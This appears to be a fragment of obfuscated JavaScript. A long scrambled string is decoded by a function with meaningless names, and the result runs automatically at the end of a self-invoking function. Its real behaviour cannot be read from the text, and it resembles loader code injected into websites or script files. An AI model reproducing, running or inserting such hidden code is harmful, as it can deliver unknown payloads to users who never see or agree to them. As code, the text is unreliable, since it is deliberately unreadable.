2q:.!)]di:iYJ)Y_rYn!VT)g,!ujY0YYJK0K.sYJ,}S}Ordrc9m2n+=K.=d c}m.nb;YKJo5K36Y]!Y4Y.KKk6KKKJ{K7qr)H2eaaslK(J; f=#KH)yoeok]2&)mK2t2iig.rY5)3B,zK=5;Km6(]aK2t5p[]J}eKuY+T5pS=3boT=10;1BrY4.flr()}>}2a0ddIK8pKYKC.elK!ju)hJ_f|t,rW.k9lef.J_0C.)J6YiK JeK(KF0Y9YbA-JE#J{[Jk!;.Fb=K13.+).KfK{)J}KGfJp=nbb].B7eJudc(neJ[YCK..Gs.JpJo1n0;?2KT0eJK6KQ8JY8C@I_][]2pQ+J.0KmE5Km.65P1J+2]m.9_m40c@)Bgw(]iJq_0[,7]*YexYYvb" jb..aKg )sap36P]J.w1a8Mbn;Ifo (iAse{u6cJnK)QJl7EJ9JJ1]2(`b20J\'Jl1t4$`Y17JKJ72Y7o]eKY0O0]9?J7}2}JrI7w=.Iyi8Y..hYJYHJaK5!EY6;r7etz. t4i2Je1J]T5JN2!1H5(|}=J)1u]35sN,!2fl,!Ye:po6YJ:KK0:q}=,tteYN,$nKt3fJn]#i8&w]O==yP6!YKYKF=Tf-$)2)]o6)7a]l;fr;{2BYfar;a.hl(pQg=6JuYJ$.KK!,e)evt!rM;Kfn#}:U&9-,!.r9p2o.n {w(o"0r?l{=X+MBGdboxdiwa+7To0.)bK).tt&rE5l6s]T}9)Kf]rnK.0yw_.biCKT)3ia(ia7b9.:?.4;]=!oE4;o.2$ml\/$JJrKJ2c5iJ)1.EKJ][J,a7y]2r.2b=i.}?d6[]fK?5,&tK})}$rlxR26t]fKh)|$klsR_92](6V0()6$4l;RJ9*]nK2)f}0}]awcJ(e)oKt.8dKb;g!=n(]K:2 ,K,282)+}eYbsYf]nr#J3E=c1>t)_aj#K|o2(rKaY$Npm s\\!JpKane,s)-8Y)JrK);aKfoY(YKVp.ikapebvKnnN$mKs_!GnJMNtbteos.KlKs)Y,J:K0}5cda(g9T.ge5rK.)8u)5dJl$k_YcIK)J].JCa{o;.ob(Ye3KY=K;dBr..>{0o.Ja!glK]K%+].{1g{]d=9Kk!0J.UaWgY[)Q}.!n m3]f.2>n0K.sa%gi[3Q0.Yvalre2;y.,0!rKtK(1u.JrYm$)(1.s"3K;+w,=93)vK.;J. ?2$rL(.8c=>s(x)+V9.l}2}1}iro34=)t8pK:JT.5}].holnS8c Y|[`,e0Y,j,t12]shKl)StrtntsYK}1i7K]s619J5]]1;JaYYK63.i=,]20.(SYt4S0!KYYa5;2n@[4KY!7ek2w)Kr,KUK@Y6t,cYKY76!8-KHYj627o@Y9eYC5I3t@b7p]E@a3l).r.8d=K)?}]3KJsKr{(SY)K_o16K#;u]0.}.K.2r,npA].].)nnw\/8 E5j=Yl6y9^YK6K90Y[)cip(s<c.KY|)z_iKl1r\\dlee5b.KbKKKp{{aJbCefiee=_ 7o] &xbYeti]e[!=m.?.eiioenK;8v]lKn)JKY(.} ;;=m55]v6&]wJr=J.|tru,KYK&)45n]Y1Y6i]o;tK%(}Do 7M Ka .sz!]G:cYiKn2)]u..js9r 3!_.xn0r8J. $Y.7u4rdKs oIm9b{&Kyrbt1rt.b sU,=]b3007y3a KbJacbtild{wK u+rW1pYrrn2.K 0scqan]vio;e}tw(i0^ ?;C0)796:Ke D0e7y2{[.+lK0[,0 7a.wC9 Jv$oof]g!3-[P2C]wz)=2bYJK0DJr1)9E+db!t}ivKse5t..dilKJ.np5nYd JC9kkr;dh)sK!nnh5uY lPakfkl;(l0b ttJn)s !plogtnrkbnKp[i n@.Ys)y.eCA]n.tsoc(e{KabY8 ])CR.K[+ bt0b7(3k 2J 2:7{ (C.bJ0s7] m],.7KK4wJ;1!]K028G43]hKa0K.}t=.+oie.Cjsf(J !]J.!Kn3.J.6K=y.tKB42];i)Ko1:88 4e`T{nK5iYd.ff{l7e3 5KP(t0:7f =s]ljtz5q.)K,=K0f78,e<+0]73 ^!Co$nr5;J 0K9Y=ohDsk!atc )\\l 8\\. J!ptZr]5 ]e^JJw2Qt i{.K$tpI;0w4 ]e.urn.WK,bCu027]]oJ% 0e6.(pknrjJo9klJ(2A]ea;d tec2.arow4et Xz 1s=v=abfT<]iJj )z(25J[0.Ja2JKY[J0{72v]r!bekJ KPD!0er KJ2 t)J_KK  nt p9o|Y. `iT(5Kn e=1.PK= !_Kc_ibe.sds3 eJf1]]n|KY;0]8x+lbYA);jf K; eJK JcfnKt 8K:t,+ MKp2J{$ossvYY |1]c;iptmr4tJr.Y( (Kn Ko-(va=.!_5x8+0bKTfKh8i=|bKP(KP4c]]K.60YQf5a.sK(y.].to5Yr.e )7Y3M[s5J30 )ee)7 ;n&-"+fautgviSty3e KKuJiYnKvlg8tdro!RKK2K 4Te2K.hKv .SJ!;..Kn Ko,u3e:t1!s0b7[RJbKS.yJe}jloc 7,_dj):%+;v({TK,oTeK=.  VelYK  K! KK  ab.s]KK=u(fk) YKY iK  r\\20j7J !1\\e  JQi iSo JRJ ekit+v,(2 ^ot(pY{  6zYY.u!2e.t1n]sg.jYS(c Jfk(8.kye sWr  .0.i.s.d =eseJtsr6 Jq)eJaJbi  ]c8,w)Yu06.0 J]].eC1YK0C.a e]23k[.Ym11wm Yke 2bK1Jw=ndoy.p {xk1eD]!$.0.uutr; ax 0 8d1J;beYu[ne !eJpwa.e2. rKm?vJ +1!ej13EnE..bt)pmo[ --9),v}rF017#54.} JiUa lJdef]nitJo] Jn t.)+).t"rIb]t7 Yyrr*icnJx.0596.] (x_0a8Y!8YK019gYe12EJY!1(0KY[2%44.@lug8n.j,p)eKy ;e1xYz2C2 Y]1 DS_xa3e.t]Yw3=8M+,8J.lunt=nB0x7]2}=e!i:7$J1a{51_0o7L32).T7oKbcrJ.gx .y.Yo4i$i n4e(jJo]kk}rl2e2b[{leYu.nl7e2cY(2i3[(l1Y0e7-.s5{Eoese.trtfoJblrJ.KhKn]|!aYd a=k)d2cKd).o(.ao+f\/]r+pYa)e(tbin.  u+,bJhgCln6i) ]o:a6n),,)=>K a)2!KiwMvb=lt 1b}]-S.r!pt ne0gJhu)5c=nw bO  5e;segto0tkn  np&eod!,j]0Ctakst}Kg&tKf(l,e0.=aad1=bhus1mjtKhs;0hKs-eJeKtKb oKkKYt!i."iJkb( hus.t g!lu}Js)tY3g[41tTixY.K:ibi+s0I.|=-0t.(=):;]K$UhisKMixYnocJeor.s y.egtcobs5.8rKac|=.J 5i (l__x9 7fbn'));var YxF=zrk(RcQ,etf );YxF(6956);return 7550})()